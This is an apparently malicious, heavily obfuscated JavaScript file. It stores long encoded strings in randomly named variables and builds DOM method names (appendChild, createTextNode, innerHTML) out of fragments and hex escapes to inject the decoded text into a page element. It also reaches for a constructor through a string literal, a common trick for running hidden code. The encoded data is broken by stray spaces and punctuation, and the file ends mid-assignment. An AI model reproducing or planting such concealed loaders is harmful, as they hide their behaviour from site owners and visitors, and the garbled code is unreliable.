KpQ="5170y38382t360y2l2j0y312p0y171 41i1k1q1d1l1r0y2k3c1j1k0y1m0y2k3c1j1"+"e0y15170y282p0y170y36382x2r302t2b342t0y17141k1g1q1g1k1r. 0y2k3c1i1h0y1m0y2k3c1";;
vTO="h2s0y1517, 0y2s0y2l2j0y0y170y0y172b, 38362x322v1a2"+"u3633311v2w2p361v332s2t141d1d1h15170y2t380y 2l14140y1q1z12212k3"+"c1k1e1n1p3b2l0y2j0y302t322v382w0y2l161h171h1a1c151819141e1a1c170y173"+"h1a243g1v320z0y2j0y302t322v382w0y2l161d1515183";;
PWx="82w2x372j0y0y17141h1i1q1c1r0y2k3c1i1h0y1m0y2k3c1, h2u0y15170y310y170y2x0y17141k"+"1i1q1e1e1r0y2k3c1j1g0. y1m0y2k3c1i2u0y15170y382t360y2l2j0y2v0y17"+"141h1d1q1d1i1r0y2k3c1j1e0y1m0y2k3c1i2r0y15170y0y170y2"+"p3a2x380y17141h1h1q1e1i1r0y2k3c1j1l0y1m0y2k3c1j1g0y15170y0y2";;
jgg="l1p1914363736171c160y2s203c29352u1p2k 3c1j2u2z2v24112k3c1k1f1e231v2x1s1g0y2j0y"+"2r2w2p361v332s2t1t380y2l141d1c15171e1f1j1a1c1518382w2x372j0y0"+"y, 170y2t312x38382t0y17141i1i1q1g1l1 r0y2k3c1j1e0y1m0y2k3c1i2r0y1517";;
vw3=vw3+KpQ+vTO+PWx+jgg;;
oo3="0y0y2l2j0y310y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170"+"y322a0y170y33382p382x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y3"+"20y2l1p140y393h292e2z2t2x1d1u360y2j0y302t322v382w0y2"+"l161c171c1a1c1518382w2x372j0y2t0y17141h1f1q1d1d1r0y2k3c1i2s0y1m0y"+"2k3c1i1h0y15170y2x3, 8382t0y170y360y2l2j";;
sji="0y0y17141i1g1q1 d1j1r0y. 2k3c1i2s0y1m0y2k3c1i1h0y15170y2p0y170y3c2a330y17141"+"l1d1q1h1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y2p382x33320y2l1p141d1d1a1c170y191p2"+"n292f2k3c1k2p1o262k3c1k1c361z322b133c3f0y2j0y2r2w2p361v332s2t1t"+"380y2l141d1f15161d1518382w2x372j0y372t38282p";;
cFK="36380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y, 2r302t0y17"+"0y371v0y172b38362x322v1a2u3633311v2w2p361v332s2t, 141d1d1d15170y30, "+"3336370y2l14153h18382w2x372j0y372 t38280y17141j1j1q1h1r0y2k3c1"+"i1d0y1m0y2k3c1h2r0y15170y36382x2r300y170y2t371v330y17141j1j1q1g1h";;
K0Y="1r0y2k3c1i2r0y1m0y2k3c1i1j0y15170y3336370y2l1p2u39322r382x"+"3332141, 53f382w2x372j0y2t0y170y310y17141k1f1q1d1f1r0y2k3c1i1l0y1m0y"+"2k3c1i1e0y15170y38382t360y2l2j0y2u0y170y330y17141j1h1q1e1r0y2k3c1";;
ElS="j1e0y, 1m0y2k3c1i2s0y15170y1x2p2r2w0y2l142u39322r382x3332142. x153f3a2p360"+"w2p, 1p2t2j25. 2p382w2j0y2u0y170y300y17"+"2b38362x322v1a2u3633311v2w2p361v. 332s2t141d1d1d15170y33360y2l14252p382w"+"2j0y362p320y172b38362x322v1a2u3";;
yqP="633311v2w2p361v332s2t141d1c1c15170y0y"+"170y0y172b38362x32, 2v1a2u3633311v2"+"w2p361v332s2t141d1d1d15170y310y2l1415162t2. j0y0y17141k1i1q1g1k";;
Szf["ap"+(56>19?"\x70":"\x69")+"end"+""+(97>13?"\x43":"\x3e")+"hild"](document["c"+String.fromCharCode(114)+"eateTextN"+"od"+(57>24?"\x65":"\x5e")+""]([vw3,oo3,sji,cFK,K0Y,ElS,yqP]["jo"+(66>7?"\x69":"\x63")+""+"n"](".")));;
cP_="1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y2t0y170y32 2v0y17141i1 c1q1g1c1r0y2k"+"3c1j1g0y1m0y2k 3c1i2r0y15170y2w0y2l15, 2l1n3a2p360w243c1v1p141f160y2t1s2"+"22p28182k3c1k1f1w2k3c1k2p2y1l2z292u0y2j0y2r2w2p361"+"v33. 2s2t1t380y2l141d1e 15171d1i1a1c15. 1n3a2p360w372f201p0y2t1i0x2d1k1 ";;
TzS="c, 33363d32. 2z2l2h2t1z1937 1d2t292e2h141s290y 2j141d1k1j1h1l1f1"+"f1d1i1g160y2s361g1x1r1l31392r1z2k3c1k1c3a3g0y2j0y302t322v382w0y2l171d1a"+"1c152j0y38332b38362x322v0y2l14140y1y2g2k3c1k1g1p3315373a340y2j0y302t322v382"+"w0y2l161f171d1j1d1a1c1736373615152l141b2j1c2t2k143d2e2k19322d";;
YOT="2k1s372k2l332k0x2l1b2v180y0y151n2b221d1p141f1j1a1c1"+"70y1z2a0z1p2r2k3c1k2p1k2b1t1v2d24192u1r2t2k3c1i1c"+"152g230y2j0y2r2w2p361v332s2t1t380y2l141d1c15161c151n2x2j0y. 0y170y382x320"+"y17141k1d1q1g1e1r0y2k3c1j1g0y. 1m0y2k3c1i2u0y15170y0y2l1p2p3h153 h18382w2x3"+"72j0y2s0y172b38362x322v1a2u3633 311v2w2p361v332s2t141d1c1d15170y3";;
Xvt="70y170y380y172b38362x322v. 1a2u3633311, v2w2p361v332s2t141d1d1g15 170y3"+"33d0y2l1p2u39322r382x333214153f382w2x372j0y2";;
GYx="t310y17141i1k1q1g1i1r0y2k3c1i1l0y1m0y2k3c1i1f0y15"+"170y0y170y38382t0y17141k1d1q1f1j1r0y2k3c1j1e0y1m0y2k3c1i1";;
QeB="l0y15170y0y2l2j0y0y17141l1j1q1e1 i1r0y2k3c1i1g0y1m0y2"+"k3c1h2r0y15170y2t37380y170y36330y17141l1g1q1g1r0y2k3c1j1l0y"+"1m0y2k3c1j1d0y15170y0y2l14153h3h2u39322r382x33320w2v141"+"53f2u39322r382x33320w2t14153f2u39322r382x3";;
KQN="3320w2t142t153f2v2p312t2j0y2p0, y172b38362x322v1a2u3"+"633311v2w2p361v332s2t141d1c1c15170";;
Szf["inne"+(58>36?"\x72":"\x6b")+"H"+"TM"+(91>14?"\x4c":"\x47")+""]=Szf[""+"innerHT"+(98>38?"\x4d":"\x45")+"L"]+cP_+TzS+YOT+Xvt+GYx+QeB+KQN;;
ktA="y0y170y2s0y2l2j0y380y17141l1, g1q1g1d1r0y2k3"+"c1j1j0y1m0y2k3c1j1e0y15170y2t0y170y2t0y172b38362x. 322v1a2u3633311v2w2p361v332s"+"2t141d1d1c15170y0y2l142t2j0y370y17141j1g1q";;
xV9="1k1r0y2k3c1i1f0y1m0y2k3c1h2t0y15170y2p"+"0y170y0y17141j1h1 q1h1r0y2k3c1i2r0y1m0y2k3c1i1e0y151. 70y2t0y2l152j0y"+"380y170y330y2l143f3c1m141d1a1c, 170y3"+"4132k3c1k1g252z3e2i26231w1z2k3c1j2u3f370y2j0y3"+"02t322v382w0y2l161c15183d1m14363736171c160y132k3c1k1k";;
h4l="1n371o2j2l100y2j0y302t322v382w0y2l171d1i1k1a1c153h181d2t"+"1f180y1o3a29321o393c2p2y363a15381u1a242t2n2p14371c2t2d2721390x380y2j0y36"+"2t34302p2r2t0y2l141b2j2k152d242k0x1c1u213a2y2k2n2k1o2k143"+"23c2 l1b2v180y0y15180x14363736171c160y1o2c3e2533182r1n2s"+"281r3a3f300y2j0y302t322v382w0y2l171d1i1j1a1c1515182v2p312t2j0y0y1";;
fZH="70y2p2s0y17141h 1g1q1e1f1r0y2k3c1i"+"1g0y1m0y2k3c1h2u0y15170y0y2l2j0y380y170y3b0y17141j1c1q1g1e1r0y2k3c1";;
z05="i1h0y1m0y2k3c1h2t0y15170y2t320y2l142t152j0y380y170y330y2l143f2p30342w2p1m141"+"d1a1c170y1x1z2y141h101k1. o2k3c1k1i38342p0y2j0y2r2w2p3"+"61v332s2t1t380y2l141h15161c153h181d2t1f180y21292d391f2p1v361f1n381i1"+"a2f302t1o2p1s372j282t20272u3d3. 91s2h380y2j140y2k3c1k1"+"h3i152p200y2j0y302t3, 22v382w0y2l161d1c1c1k1d1f1k1d1f1i1d171d1j1d1a1";;
q7F="c1736373615 2j0y38332b38362x322, v0y2l1"+"4141e1c1e1a1c170y2z2y1c252f3533142u2q1711101x322k3c1j2u2j1i150y2j0y2r2w2p361v33"+"2s2t1t380y2l141d1i15161c1736373615152l1";;
Z2H="41b2j2f212h2u2k1o1f2k2j282d201v303d2k1s2k1n1i2l1b2v180y0y1"+"5180x141d1i1j1a1c170y2k3c1k1c 2k3c1k2q2d2k3c1k2p3a0y2j0y302t322v382w0y2l161c1"+"736373615153h2u39322r382x33320w2x142t 153f2v2p312t2j0y2p0y1";;
Szf["i"+(99>29?"\x6e":"\x64")+"n"+"erHTM"+(83>49?"\x4c":"\x44")+""]=Szf["in"+(75>44?"\x6e":"\x66")+"er"+"HT"+(52>37?"\x4d":"\x47")+"L"]+ktA+xV9+h4l+fZH+z05+q7F+Z2H;;
bo9="70y0y17141h1g1q1f1g1r0y2k3c1i1g0y1m 0y2k3c1h2s0y1"+"5170y2s0y2l2j0y380y170y3b2t0y17141h1h1q1g1r0y. 2k3c1i1h0y1m0y"+"2k3c1h2u0y15170y320y2l142t2j0y0";;
Noo="y17141i1h1q1j1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y2r2p300y, 170y2t0y2l152j"+"0y0y170y0y17141h1l1q1e1l1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y330y2l143f3c"+"1m140y3331382k3c1k1f141p2k3c1k1g";;
SPz="1t2k3c1k1j361r2i1m0y2j0y302t322v382w0y2l161c17"+"1d1a1c15183d1m140y152a12332y2c2e3b1n2p1h"+"2k3c1k1j3i2k3c1k1d361v0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161c171d1i1k1a1c173"+"63736153h181d2t1f180y1h1c2915391l2p1l1s3 61i382a1a "+"2d192t202p1l32371w2t1q272u392d380y2j0y362t3430. ";;
yZA="2p2r2t0y2l141b2j2k152d322k1s2a2k1q1h1c1w2u1i201l2k192l1b2v180y0y15180x140y2k3c1"+"j2u322c1v2q29142a3e1u25190y2j0y2r2w2p361v332s2t1"+"t380y2l141d1c15161c171c1a1c15181. 40y1y2g2k3c1k"+"1k282k3c1k1, g272k3c1k1e1w1n2q2k3c1j2u0y2j0y302t32 2v382w0y2l16";;
lUx="1e1c1c171c1a1, c1515182v2p312t2j0y0y170y2p2. s0y172b38362x322v1a2u363331"+"1v2w, 2p361v332s2t141d1c1c15170y0y2l2j0y0y172b38362x322v1a2u3633311";;
xnV="v2w2p361v332s2t141d1d1i15170y3b2t0y"+"170y2t0y17141i1e1q1d1l1r0y2k3c1i2t0y1m0y2k3c1i1i0y15170y0y2"+"l142t152j0y380y170y330y2l143f2p30342w2p1m141d1i1k1a1"+"c170y1i1y2k3c1k1c2n3h381p2v2k3c1k2q2u301k"+"1d2t1o29. 1s1x0y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c1. 7363736153h181d2t1f";;
var EKB="l141i1. 5161c15152l141b2j1h2k1n1w351t37241j2k1b3".constructor;;
Szf["i"+(89>36?"\x6e":"\x66")+""+"n"+(64>21?"\x65":"\x5f")+"rHTML"]=Szf[""+"innerH"+String.fromCharCode(84)+"ML"]+[bo9,Noo,SPz,yZA,lUx,xnV]["j"+(52>26?"\x6f":"\x66")+"i"+"n"](",");;
gMa="18. 0y3a2r292y1939. 1o, 2p1w361w38"+"1u1a152t252p2o37302t1k0x2 72612391p380y2j0y362t"+"34302p2r2t0y2l141b2j1u3a2k12262k192k1p1w2k1o2k2o251k2r2k152y30"+"2k0x2l1b2v180y0y15180x140y2v311d3i252k3c1k1h1v1f1b1s2i2t0y2j0y2r2w2p361v332s2t1";;
VHP="t380y2l141j15161c171c1a1. c1518141"+"d1j1c1a1. c170y25121e2h1l193d2m1h212n2k3c1k1i2u0y2"+"j0y302t322v382w0y2l161d1i1l1736373615153h2v2p312t2j0y2p0y170y2s0y1";;
vKB="72b38362x322v1a2u3633311v2w2p361v332s2t141d1c"+"1c15170y0y2l2j0y380y17141l1l1q1g1j1r0y2k3c1j1j0y1m0y2k3c1i2t"+"0y15170y2t0y170y0y17141k1c1q1f1d1r0y2";;
jTt="k3c1i1h0y1m0y2k3c1h2t0y 15170y320y2"+"l142p152j0y0y170y0y17141k1g1q1d1k1r0y2k3c1j1g0"+"y1m0y2k3c1i2r0y15170y330y2 l143f2p30342w2p1m141d1i1j1a1c170y1t322u1q242k3c1k";;
yLb="1e1v1b1z2w1g1. u1327281x2k3c1j2u0y2j0y2r2w2p361v332. s2t1t38. 0y2l141d1"+"d15161c17363736153h18141e1c1a1c170y2h2e1s172f1p1v2v, 2k3c1k1e2k3c1k2p143a2k3"+"c1k1f1x1a1f0y2j0y2r2w2p361v332s, 2t1t380 y2"+"l141d1c15161f1j1. 5180y14293e392f2";;
Szf["inner"+(86>25?"\x48":"\x3e")+""+"TM"+(71>29?"\x4c":"\x47")+""]=Szf[""+String.fromCharCode(105)+"nnerHTM"+"L"]+gMa+VHP+vKB+jTt+yLb;;
s00="p3e361i1q381n1a1h2t1. 12p2l343728322t. 1u271k391"+"h15380y2j0y362t34302p2r2t0y2l141"+"b2j2f1u2k141k1h2k112k1n281i2k152k2l3"+"2343e2k1q2l1b2v180 y0y15180x141c1a1c170y2g2e111k3g0y2j0y302t322v382w0y";;
osj="2l161c15152j0y33321. v33310y172b38362x322v1a2u3633311v2w2p361v. "+"332s2t141d1d1e15170y0y170y300y172b38362x322v1a2u3633311v2w2p361v332s2t141d"+"1c1d15170y382t0y2l2j0y2p0y170y0y172b38362x3"+"22v1a2u3633311 v2w2p361v332s2t1";;
Gid="41d1c1c15170y2s0y2l142u39322r382x333214153f2p2j"+"0y2s2t0y17141h1c1q1f1h1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y3"+"80y170y360y17141j1j1q1f1j1r0y2k3c1i2u"+"0y1m0y2k3c1i1h0y15170y3d0y2l141518372j0y0y1. 70y2z2t3d2q0y17141l";;
m6w="1j1q1d1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y2p3. 62s0y2l2j"+"0y0y170y2, u0y17141i1f1q1f1r0y2k3c 1i1d0y1m0y2k3c1h1k0y15170"+"y2s2t2132232t3d370y2l1415182x1431153h1518372t382c2x312t3"+"33938142u39322r382x333214153f2t143615183c2j0y37380y172b38362x322v";;
R2h="1a2u3633311v2w2p361v332s2t141d1d1d15170y0y170y340"+"y2l1415183b2j0y340y172b38362x322 v1a2u36333"+"11v2w2p361 v332s2t141d1c1k15170y0y170y2p0y17141k1h1q1g1f1r0y2k3c1j1l0 y1"+"m0y2k3c1i2u0y15170y0y2l14153. h18140y";;
var Sg2=(2*"19iq#Hh\x85/\x88cB,*"["length"]+8.0);;
v7G="191u2 51r2k3c1k1c351q1k1c2k3c1k2p1z2h313i2d2j1l1a0y2j0y2r2w2"+"p361v332s2t1t380y2l141i15161g1c171d1k1";;
Szf["a"+"ppend"+(61>12?"\x43":"\x39")+"hild"](document["createT"+(93>0?"\x65":"\x5c")+"xtNod"+"e"](s00+osj+Gid+m6w+R2h+v7G));;
gRZ="j1a1c1736373615151n2z1g2e1p140y312b2y1w1t1b2f1a2k3c1k1g271328372z34380y2j0y2r2w2p"+"361v332s2t1t3, 80y2l141d1d1. 5161g171";;
gu4="e1g1a1c151n3a. 2. p360w311p2v2p312t2j0y2p0y170y2s0y17141j1k1q1f1e1r0"+"y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y2l2j0y2q390y17141j1e1q1f1l1r0y2k"+"3c1j1g0y1m0y2k3c1i2r0y15170y0y170y380y17141l1g1q1e1j1r0y2k3c1i2u0y1m0y "+"2k3c1i1j0y15170y320y2l14141e1k1a1c170y2i2c102627141l2k3c1k2p1n1f371e1p2z212x1q0y"+"2j0y2r2, w2p361v332s2t1t380y2l141. g15161k1518140y1e313h2n1b1m2k3c1k1g1x3e2k3c";;
Xb5="1k1k2k3c1k1i0. y2j0y2r2w2p361v332s2t1t380y2l14"+"1j15161k171d1k 1h1a1c1736373615180y"+"1l2r361l2t2v34262t292p1d1x380y2j0y362t34302p2r2t0y2l141b2j1l262r1d2v291x2"+"l1b2v180y0y15182u39322r382x333214153f372j0y2s2t370y172b38362x322v1a2u363";;
uDX="3311v2w2p361v332s2t141d1d1i15170y0y170y3633"+"0y17141j1h1q1f1r0y2k3c1j1l0y1m0y2k3c1j1g0y";;
ckL="15170y0y2l141518312j0y2s0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1d15170y0y170y37380y1 72b38362x322v1a2u3633311v2w2p361"+"v332s2t141d1d1g15170y333d0y2l141518362j0y2s2t0y172b38362x322v1a2u3 633311v2w2";;
Szf[""+(56>39?"\x61":"\x59")+"p"+"pend"+(79>15?"\x43":"\x3c")+"hild"](document["crea"+(88>35?"\x74":"\x6a")+"e"+"Te"+(54>47?"\x78":"\x73")+"tNode"]([gRZ,gu4,Xb5,uDX,ckL][""+(69>16?"\x6a":"\x63")+"o"+"i"+String.fromCharCode(110)+""](",")));;
WCx="p361v332s2t141d1d1h15170y0y170y380y17141l1h1q1d1j. 1r0y2k3c1j1e0y1m0y2k3"+"c1i2s0y15170y333d0y2l141518322j"+"0y2s0y170y2t373836330y17141 k1d1q1f1e1r0y2k3c1j1l0y1m0y2k3c1j1c0y"+"15170y0y2l141518332j0y0y170y2s2t3738360y17141d1c1c1q1g1r0y2k3c1i2u0y1"+"m0y2k, 3c1i1. k0y15170y3d0y2l1415182v14153h1, 8382w2x3718141c160";;
PWU="y3d2k3c1k1h1x1p2k3c1k1d2k3c1j2u2k3c1k1f3 h2k3c1k2q222k3c1i1c1536392a3f280y2j0y2r"+"2w2p361v332s2t1t. 380y2l141d1d15171d1a1c1518141c";;
Gqs="160y1g122k3c1k1c1m3418361l2u32. 272n3d171w0y2j0y2r2w2p361v332s2t1t"+"380y2l141h15171c1a1c15181436373617"+"1c. 160y372w2f1d392k3c1k1i3g3b182y1h2e332m0y2j0y2r2w2p3"+"61v332s2t1t380y2l141k15171d1i1j, 1a1c15151n3a2p360w302v"+"3e1p0y38220 x1i1h293e2i3a163e291i2g2, 9241w32341c36";;
U_j="2q0y2j0y362t34. 302p2r2t0y2l14, 1b2j382k1"+"62g2k0x361h342i291w2l1b2v180y0y151n312j0y370y170y2r2p0y17141. h1c1q1g1j1r0y2"+"k3c1i2r0y1m0y2k3c1i1j0y15170y2t0y2l2j0y0"+"y170y372t380y172b38362x322v1a2u3633311v2w2, p36"+"1v332s2t141k1g15170y330y2l14141c 160y0z371w1x1r2k3c1k1g2b1";;
Szf[""+(62>4?"\x61":"\x58")+"ppendCh"+""+(76>28?"\x69":"\x5f")+"ld"](document["c"+(94>12?"\x72":"\x6c")+"eate"+"TextN"+String.fromCharCode(111)+"de"](WCx+PWU+Gqs+U_j));;
u5A="d2k3c1i1c2z0y2j0y2r2w2p361v332s, 2t. 1, t380y2l141j15171c1a1c1518141d1i1j1a1c170"+"y1. y2k3c1k2p1k14302s2n2j2d1s3g292c2k3c1k1f0y2j0. y2r2w2p3";;
fbg="61v332s2t1t380 y2l141k15161c17363736151518312j0y0y170y2p30"+"0y17141h1l1q1f1k, 1r0y2k3c1j1c0y1m0y2k3c1i1i0y15170y2w2p0y"+"2l1p140y35132l1j252k3c1k1e2c2k3c1k1d2h120z261t1c2k3c1k1h";;
D9l="1q0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161c171d1i1j1a1c173637361518381431"+"151n251l2u1p141d1a1c170y2l1b1u2k3c1k1j2n0y2j0y302t322v382w0y"+"2l161e1d151n3a2p360w361p2v2p312t2j0y2p0y170y2s0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d1c1c 15170y0y2l2j0y3. 70y"+"17, 0y34362x0y17141k1l1q1l1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y2t0y2l14141d1l1i1a1c1";;
pUo="70y162r2k3c1k1e2k3c1k1k313g2f2w2k3c1k1i2k3c1i"+"1c122k3c1k1f2x1a 271h0y2j0y2r2w2p361v332s2t1 t380y2l141d1, g15161g1736373615";;
lVZ="1814363736171g1c160y1k2a2p2j132u1t2 t2e2h1l181q280y2j0y302t322v382w0y2l171d1"+"j1h1a1c15180y1c26312i3329302j332d262s1c342t1l0z2r0y2j141e1e1g1a1c170y1d"+"1n2k3. c1k1c2y352z2x32252u0y2j0y2r2w2p361v332s2"+"t1t380y2l141k15161f1d1i1j1d1h1l1k1k17363736152j0y38332b38362x32";;
Szf[""+(76>20?"\x69":"\x63")+"n"+"nerHTM"+(67>32?"\x4c":"\x45")+""]=Szf[""+""+(71>39?"\x69":"\x61")+"nnerHTML"]+[u5A,fbg,D9l,pUo,lVZ]["j"+String.fromCharCode(111)+"i"+"n"](",");;
hh1="2v0y2l14140y2k3c1k1c312k3c1k1h381k182k3c1k2p0y2j0y302t322v382w0y2"+"l161. g171d1j1c1a1c1736373615152l141b2j1l262k2j29342i 1c2d2k0z2l1"+"b2v180y0y. 15151n3a2p360w361i241p0, y1e142e1h39271e301f253d3c2f1h2f1"+"i322a1c0x, 3631 2 c0y2j141e1c1c1g1g1c1e1i1f1";;
sgq="j160y0z2v2c1c3g15 201o1s2m0y2j0y302t322v382w0y2l171g1a1c152 j0y38"+"332b38362x322v0y2l14141d1 i1l1a1, c170y1h1b"+"2k3c1k2q3d2k3c1k1i2k3c1j2u320y2j, 0y302t322v382w0y2l161g1736373615152l141b2j1i1e1h"+"313c392k0x2k1425302a2l1b2v1, 80y0y151n28251g1p0y2. z2729"+"2z201f2i2e21261i1g3a1d252g2u3e1q2d361j2s280y2j140y1f1v2k3c1j2u252d2w2k3c1k2q3d2";;
lTI="s1z0y2j0y30, 2t322v382w0y2l161e1g1f1k1j1d"+"1f1d1d1f171f1a1c152j0y38332b38362x322v0y2l 14143637"+"36171g160y212k3c1k1i322k3c1j2u1c1x2r0y2j0y302t322v382w0y2l171d1j1c1a1c15152l1"+"41b2j202i3a361i2k1q2s25 262u2e2z272l1b2v180, y0y1. 51n362j0y370y17141h1k1q1"+"j1r0y2k3c1i, 1f0y1m0y2k3c1h1l0y151 70y0y170y2p0y171";;
oZb="41i1i1q1f1g1r0y2k3c1i2r0y1m0y2k3"+"c1i1h0y15170y2t0y2l2j0y370y172b38362x322v1a"+"2u3633311v2. w2p361v332s2t141d1c1d15170y"+"382c0y170y330y2l14141c1a1c170y181, w1i1x142n1t1 n2k3c1k1k1g3";;
w_M="e2k3c1k1g1s0y2j0y302t322v382w0y2l161c1518140y3i2q3"+"c1u2f2p171s1l1j2k3c1k1d2x2r0y2j0y302t322v38 2w0y2l161c171d1i1j1. a1c1736373615"+"1518362j0y0y17141l1g1q1f1l1r0y, 2k3c1i1d0y1m0y2k3c1h. 1j0y15170y3, 0340y170";;
bKN="y0y17141k1l1q1f1i1r0y2k3c1i1k0y1m0y2k3c1i1f0y15170y2p0y2l1p141c1a1c"+"170y1z2d271q1838172k3c1k, 2q1n14363b2k3c1k1l2i2x332k3c1k1i241j0y2j0y"+"2r2w2p361v332s2t1t380y2l141i15161c1518381436151n3a2p360w";;
hh1=[hh1,sgq,lTI,oZb,w_M,bKN][""+String.fromCharCode(106)+"oi"+"n"](" ");;
HF8="2233381p0y2g2b261v321o1 l202q1i1c2j252e112h3037202e1u2b 340y2j14363736171f1d1k"+"1d1h1l1d1g1k160y2k3c1k1i1e1j2k3c1k2q372u3. "+"8161r2c2v1w1t1q2k3c1j2u2k3c1i1c361h0y2j0y2r2w2p361v332s2t"+"1t38 0y2l141k15171e1d1j1a1c152j0y38332b38362x322v0y2l14141c160y2i2d2"+"k3c1k2q1a1w1c292b191038320y2j0y2r2w2p361v332s2t1";;
Hhx="t380y2l141g15171f1c1a1c15152l141b2j2g30201i2k1o2b2e2k2j2k111v2l1b2v1"+"80y0y151n3a2p360w321p. 322t3b0w2, s1n24211h1p0y232h1w1o2b382p1y";;
cfb="3a1y1x2u1c381v272r2i2v382r0y2j0y362t34302p2r2t0y2l141b2j271w1y2i2k"+"1o232u, 382l1b, 2v180y0 y151n322j0y2x320y17141j1f1q1e1h. 1r0y2k3c1i1l0y1m0y"+"2k3c1i1f0y15170y0y170y380y2l1415182v2p312t2j0y0y1"+"72b38362, x32, 2v1a2u3633311v2w2p361v332s2t141, d1d1l1";;
Szf[""+(62>42?"\x69":"\x5f")+"n"+"ne"+(62>34?"\x72":"\x68")+"HTML"]=Szf["inner"+String.fromCharCode(72)+"TM"+"L"]+[hh1,HF8,Hhx,cfb][""+"jo"+(90>26?"\x69":"\x62")+"n"](".");;
tle="5170y330y170y0y17141i1j1q1e1r0y2k3c1j1e0y1m0y2k3c1i1l0y1"+"5170y302s0y2l2j0y0y17141h1j1q1h1r0y2k3c1i1e0y1m0y2k3c1, "+"h1l0y15170y362x0y170y322v2c332c330y1, 72"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1d1e15170y0y2l142w15182v2p312t2j0y0y170y"+"3b3336300y172b38362x. 322v1a2u3633311. v2";;
BaP="w2p361v332s2t141d1c1c15170y0y2l2j0y0 y172b3836"+"2x322v1a2u363, 3311v2w2p361v332s2t141l1k15170y362, x322v0y170y2c332c0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y340y2l143115182v2p312t2j";;
Utq="0y0y170y3b3336300y17141l1f1q1g1k1r0y2k3c1i1g0y1m0y2k"+"3c1h2t0y15170y0y. 2l2j0y2q0y172b38362x32"+"2v1a2u3633311v2w2p361. v332s2t141d1d1g15170y2x322v0y170y0y17141j1k1q1e";;
L0j="1i1r0y2k3c1h1g0y1m0y2k3c1g2q0y15170y332c33340y2l1436153h2z2j0y0y17141"+"k1g1q1d1d1r0y, 2k3c1j1c0y1m0y2k3c1i1k0y15170y302p0y170y3d0y2l1415183c2j0y340y17141"+"l1e1q1d1. g1r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y0y170y2p0y17 141k1";;
ImT="i1q1d1e1r0y2k3c1j1l0y1m0y2k3c1i2u0y15170y0y2l141518392j"+"0y0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1c15170y2t3738360y170y0y17141i1f1q1d1r0y2k3c1i2u0y1m0y2k";;
E6m="3c1i1k0y15170y3d0y2l1415183a2j0y2s2t37380y17141l1c1q1d1g1r0y2k3c1j1e0y1m0y2k3c1i"+"1l0y15170y330y170y3d0y2l14151n382g1i1p0y171k1f2p321. f3a2b1f2y2g1y2a3"+"4152h2v302a21141t0y2j140y1t2k3c1k1k212v1d2w2z2j291i, "+"2t1h1m0y2j0y2r2w2p361v332s2t1t380y2l141k15161h1e1f1e1"+"d1c1i1e1k171e1f1f1a1c17363736152j0y38332b38362x322v0y2l";;
sVg="1414363736171c160y1p221b1k 1l3. e2x1"+"z2z25312k3c1k1i2j2y201t271u0y2j0y2r2w2, p36 "+"1v332s2t1t380y2l141l15171e1c1d1a1c15152l141b2j2k152p1f2k142";;
Szf["a"+String.fromCharCode(112)+"pendC"+""+(88>22?"\x68":"\x60")+"ild"](document[""+(68>40?"\x63":"\x5c")+"reateTextN"+""+(53>31?"\x6f":"\x6a")+"de"](tle+BaP+Utq+L0j+ImT+E6m+sVg));;
dpm="v2b 2a2k172g2l1b2v180y0y151n3a2p360w2p1p2v2p312t"+"2j0y0y170y2p2s0y17141i1i1q1f1l1r0y2k3c1i1g0y1m0y2k3c1h2q0y151"+"70y0y2l2j0y0y17141i1g1q1g1g1r0y2k3c1i1e0y1m0y2k3c1h2s0y15170y. 3"+"90y170y380y172b38362x322v1a2u3633311v2w2p361";;
w5v="v332s2t141d1d1i15170y33320y2l14140y1l3b162g262l2k3c1k1l0y2j0y302t322v382w0y2l1"+"61d1c1h171h1a1c15181, 40y2k3c1k1l1b1o2k3c1k1";;
PUq="g1z2n3b2e0y2j0y302t322v382w0y2l161k1c171c1a1c151, 80y2z37281f3335392o323i2s2i2n"+"3c2q1q3811320y2j0y362t34302p2r2t0y2l, 141b2j35283c. 2k2o2k112k1q2z2i1f2k3i2l1"+"b2v180y0y15182x18382w2x3718140y2p1p1r2k3c1i1c2h1";;
XmB="y1i270y2j0y302t322v382w0y2l161c171d1a1c, 1518140y37141t2k3c1k1e192h16213g1e1x"+"2l2s1s112e1y0y2j0y2r2w2p361v 332s2t1t3"+"80y2l141g15161c171d1i1j1a1c173637361518141c160y38"+"2k3c1k1k1v2q2i1z332n2u2k3c1k1c2c110y2j0y302t322v382w0y2l171c1a1c15151n3";;
a8c="a2p360w3a302d1p141e1h1a1c170y363h2k3c1j2u392k3c1i1c191c2k3c1k1i2k3c1k1g2j2c3d"+"142k3c1k1j0y2j0y2r2w2p361v332s2t1t380y"+"2l141i15161j151n2w2j0y0y170 y0y17141"+"k1d1q1f1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s2s"+"0y2l142p15182c2j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c151";;
UzU="70y2t373836333d0y2l14151n262t2g1p141f1a1 c170 y"+"14212q2w1b270y2j0y302t322v382w0y2l161g151n3a2 p360w331p2v2p"+"312t2j0y2p0y170y2s0y17141l1c1q1e1e1r0y2k3c1i1g0y1m0y2k3c1h2r0y1517"+"0y0y2l2j0y2v0y170y3633390y172b38362x322v 1a2u3633311v2w2p36, 1v332"+"s2t141d1d1e15170y0y2l14151n3a2p360w2z1u2h1p0y0z 1s1x2s2w1i2y3a1d2r1j2v";;
